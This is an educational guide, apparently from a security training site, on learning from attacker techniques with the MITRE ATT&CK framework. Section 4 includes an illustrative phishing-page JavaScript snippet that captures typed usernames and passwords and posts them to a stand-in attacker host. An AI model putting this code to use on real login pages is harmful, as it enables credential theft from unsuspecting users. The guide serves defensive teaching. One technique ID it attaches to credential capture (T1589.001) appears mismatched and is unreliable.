How Attackers Think
A Blueprint for Proactive Cybersecurity Defense Explained Simply
Transforming Adversary Tactics into Defender Strengths with MITRE ATT&CK
Table of Contents
- Executive Summary: The Defender's Mindshift
- Why Learning from Attackers is Non-Negotiable
- MITRE ATT&CK Decoded: The Attacker's Playbook
- Real-World Scenario: Anatomy of a Credential Harvesting Campaign
- Step-by-Step: Analyzing an Attack with MITRE ATT&CK
- Common Mistakes & Best Practices in Proactive Defense
- Red Team vs Blue Team: The Cybersecurity Yin & Yang
- Implementation Framework: Building Your Threat-Informed Program
- Visual Breakdown: The Attack Lifecycle & Defense Matrix
- Frequently Asked Questions (FAQ)
- Key Takeaways
- Call-to-Action: Your Next Step
1. Executive Summary: The Defender's Mindshift
The most effective cybersecurity strategy doesn't just build walls; it studies the attackers trying to climb them. To truly learn from attacker techniques is to undergo a fundamental mindshift, from reactive patching to proactive anticipation. This approach is crystallized in frameworks like MITRE ATT&CK, which provides a standardized encyclopedia of adversary behavior. By understanding how threat actors operate, from initial access to data exfiltration, defenders can transform their security posture from fragile to resilient.
This guide will equip you with the knowledge to dissect real-world attacks, map them to structured frameworks, and implement actionable defenses. Whether you're a seasoned professional or a beginner, learning to think like an attacker is your most powerful defensive weapon.
2. Why Learning from Attackers is Non-Negotiable
Traditional, compliance-focused security is akin to preparing for yesterday's war. Attackers are agile, innovative, and relentless. They exploit the gap between how systems are designed to work and how they can be manipulated. By systematically studying their techniques, we close this gap.
- Predictive Defense: Instead of waiting for a breach, you anticipate the vectors an attacker might use against your specific environment.
- Efficient Resource Allocation: Focus your budget and efforts on defending against the tactics most relevant to your organization, not just generic threats.
- Enhanced Detection: Knowing the specific malware behaviors or suspicious commands used in an attack allows you to create sharper detection rules (e.g., in SIEM or EDR tools).
- Improved Response: When an incident occurs, your team already understands the potential next steps of the adversary, leading to faster containment.
3. MITRE ATT&CK Decoded: The Attacker's Playbook
MITRE ATT&CK (Adversarial Tactics, Techniques, and Common Knowledge) is a globally accessible knowledge base of adversary techniques based on real-world observations. It's not a checklist, but a mental model for understanding the attack lifecycle.
Core Components of the Framework:
- Tactics: The "why" – the adversary's goal (e.g., Initial Access, Execution, Persistence).
- Techniques: The "how" – the methods used to achieve a tactical goal (e.g., Spearphishing Link, PowerShell, Valid Accounts).
- Procedures: The specific implementation details used by real threat actors or groups.

For example, the technique T1566.002: Spearphishing Link falls under the TA0001: Initial Access tactic. Understanding this mapping is the first step in learning from attacker techniques.
4. Real-World Scenario: Anatomy of a Credential Harvesting Campaign
Let's dissect a common attack chain to see how attackers operate and how MITRE ATT&CK helps us understand it.
The Attack Flow:
- Initial Access (TA0001): The attacker sends a targeted email (phishing) with a link to a fake corporate login page. (Technique T1566.002)
- Execution (TA0002): The user clicks the link, and their browser loads the malicious page containing a credential-harvesting script.
- Credential Access (TA0006): The user enters their username and password, which are sent directly to the attacker's server. (Technique T1589.001)
- Persistence (TA0003): The attacker uses the stolen credentials to log into the company's VPN or email, establishing a foothold.
- Discovery & Lateral Movement (TA0007, TA0008): From the initial account, the attacker explores the network and moves toward sensitive data.
Technical Deep Dive (Credential Harvesting Page): The malicious page often uses JavaScript to capture credentials before they are even submitted, bypassing some basic protections. Here's a simplified, illustrative example of the malicious logic:
// Malicious JavaScript snippet on a phishing page
document.getElementById('loginForm').addEventListener('submit', function(event) {
event.preventDefault(); // Stop the normal form submission
let username = document.getElementById('username').value;
let password = document.getElementById('password').value;
// Send stolen credentials to attacker-controlled server
fetch('https://malicious-server.com/steal', {
method: 'POST',
body: JSON.stringify({user: username, pass: password}),
mode: 'no-cors'
});
// Optional: Then submit the form to the real site to avoid user suspicion
setTimeout(() => { this.submit(); }, 500);
});
This code shows how a simple script can exfiltrate data. Defenders can look for anomalous outbound web requests to unknown domains as a detection signal.
5. Step-by-Step: Analyzing an Attack with MITRE ATT&CK
Here's a practical framework to analyze any security incident or threat intelligence report.
Step 1: Collect Artifacts & Timeline
Gather all available data: firewall logs, EDR alerts, email headers, malicious file samples, network traffic (PCAP). Create a basic timeline of events.
Step 2: Map Actions to ATT&CK Tactics
For each action in the timeline, ask: "What was the adversary's goal here?" Match it to a high-level tactic (e.g., "Dropped a backdoor binary" → Persistence).
Step 3: Identify Specific Techniques & Sub-Techniques
Drill down. How was the backdoor dropped? Was it a scheduled task (T1053.005), a new service (T1543.003), or a registry run key (T1547.001)? Use the MITRE ATT&CK website to search and verify.
Step 4: Document Procedures & Indicators
Note the unique signatures: file hashes, IP addresses, specific command-line arguments, domain names. These are your Indicators of Compromise (IoCs).
Step 5: Derive Defensive Measures
For each identified technique, ask: "How can we prevent, detect, or respond to this?" This turns attacker knowledge into defender action.
6. Common Mistakes & Best Practices in Proactive Defense
Common Mistakes to Avoid:
- Treating ATT&CK as a Compliance Checklist: It's an analytical framework, not a box-ticking exercise.
- Focusing Only on Prevention: Assume breaches will happen. Invest equally in detection and response capabilities.
- Ignoring the "People" Vector: Overlooking social engineering and the need for continuous security awareness training.
- Collecting Data, Not Intelligence: Having logs but no analytics or correlation to spot the techniques in action.
Best Practices to Adopt:
- Start Small & Use Cases: Pick one prevalent technique (e.g., phishing for credentials) and build a complete detection/prevention story around it.
- Integrate with Your Stack: Configure your SIEM, EDR, and firewall to generate alerts based on ATT&CK technique IDs.
- Conduct Regular Tabletop Exercises: Simulate attacks based on specific techniques to test your team's response.
- Share Intelligence: Use the common language of ATT&CK to share findings within your team and the wider community.
- Enable Multi-Factor Authentication (MFA) Everywhere: This single practice breaks the credential harvesting technique we analyzed.
7. Red Team vs Blue Team: The Cybersecurity Yin & Yang
Both sides are essential to learning from attacker techniques. One emulates, the other defends.
Red Team (Attack Simulation)
Goal: Emulate a real-world adversary to test defenses without malicious intent.
- Uses ATT&CK as a playbook for realistic attack scenarios.
- Seeks to exploit weak configurations and human error.
- Provides a safe environment to see where defenses fail.
- Tools: Cobalt Strike, Mythic, custom scripts.
Blue Team (Defense & Operations)
Goal: Protect assets, detect intrusions, and respond to incidents.
- Uses ATT&CK as a defensive reference to understand what to look for.
- Builds detection analytics (SIEM rules) based on specific techniques.
- Hardens systems based on Red Team findings and threat intelligence.
- Tools: SIEM (Splunk, Elastic), EDR (CrowdStrike, Microsoft Defender), IDS/IPS.
8. Implementation Framework: Building Your Threat-Informed Program
Ready to operationalize? Follow this phased approach.
| Phase | Key Activities | Outcome |
|---|---|---|
| 1. Foundation | Train your team on ATT&CK. Identify critical assets. Deploy basic logging. | Common understanding. Known asset priority. Data sources identified. |
| 2. Assessment | Map your current controls to ATT&CK. Conduct a gap analysis. Run a focused Red Team exercise. | Visibility into coverage gaps. Initial list of high-risk techniques. |
| 3. Detection Engineering | For top 5 high-risk techniques, build and tune detection rules in your SIEM/EDR. Validate with Purple Team exercises. | Actionable alerts for specific adversary behaviors. |
| 4. Maturity & Integration | Automate threat intelligence feeds mapped to ATT&CK. Integrate technique IDs into incident response playbooks. Regular reporting on technique coverage. | Proactive, intelligence-driven security operations. |

9. Visual Breakdown: The Attack Lifecycle & Defense Matrix
10. Frequently Asked Questions (FAQ)
Q: Is MITRE ATT&CK only for large enterprises?
A: Absolutely not. The principles of learning from attacker techniques apply at any scale. A small business can start by using ATT&CK to understand the most common techniques (like phishing or brute force) and implement focused, affordable controls like MFA and employee training.
Q: How is ATT&CK different from the Cyber Kill Chain?
A: The Cyber Kill Chain (by Lockheed Martin) is a linear, high-level model focused on external intrusion. MITRE ATT&CK is more granular, focuses on post-compromise behavior, and is not strictly linear. ATT&CK is often considered a more detailed evolution, better suited for modeling the many actions an adversary can take inside a network.
Q: Where can I find real-world examples of techniques?
A: The MITRE website includes examples under each technique. Additionally, follow threat intelligence reports from vendors like Mandiant, CrowdStrike, and Microsoft. Platforms like Atomic Red Team provide open-source tests to emulate techniques.
11. Key Takeaways
- Adopt the Adversary Mindset: Proactive defense begins with understanding how attackers think and operate.
- MITRE ATT&CK is Your Translator: It converts chaotic attack data into a structured, actionable language for defenders.
- Focus on Techniques, Not Just Tools: Tools change; techniques persist. Defend against the behavior, not just a specific malware hash.
- Bridge the Red/Blue Gap: Regular collaboration through Purple Teaming is the fastest way to mature your defenses based on real attacker techniques.
- Start Practical and Iterate: Pick one technique relevant to you, build detection, test it, and improve. Repeat.
12. Call-to-Action: Your Next Step
Ready to Think Like an Attacker to Defend Better?
Your journey to a threat-informed defense starts today.
This Week: Visit the MITRE ATT&CK website and explore the technique for Spearphishing Link (T1566.002). Write down three ways you could detect it in your environment.
This Month: Propose a tabletop exercise for your team based on the credential harvesting scenario from this guide. Use the free Atomic Red Team library to safely test one detection.
Continuous: Subscribe to a threat intelligence feed and make it a habit to map new threats to the ATT&CK framework. This is the essence of learning from attacker techniques.
The battle isn't won by higher walls, but by deeper understanding.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































